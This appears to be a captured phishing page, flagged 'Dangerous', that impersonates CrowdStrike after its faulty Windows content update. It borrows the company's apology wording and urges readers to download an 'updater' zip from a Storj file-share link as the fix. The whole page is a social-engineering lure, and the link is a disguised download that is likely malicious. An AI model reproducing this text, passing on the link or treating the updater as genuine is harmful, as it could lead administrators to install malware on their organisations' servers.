 Dangerous | https://link.storjshare.io/s/jvktcsf5ypoak5aucs6fn6noqgga/crowdstrikesupport/update.zip?download=1
STORJ
Download The Updater
Go to homepage
CrowdStrike is actively working with customers impacted by a defect found in a single content
update for Windows hosts. Mac and Linux hosts are not impacted. This was not a cyberattack.
The issue has been identified, isolated and a fix has been deployed.
We are referring customers to update their Windows servers as soon as possible through
through the tool to avoid disruptions!
We further recommend organizations ensure they're communicating with CrowdStrike
representatives through official channels.
Our team is fully mobilized to ensure the security and stability of CrowdStrike customers.
We understand the gravity of the situation and are deeply sorry for the inconvenience and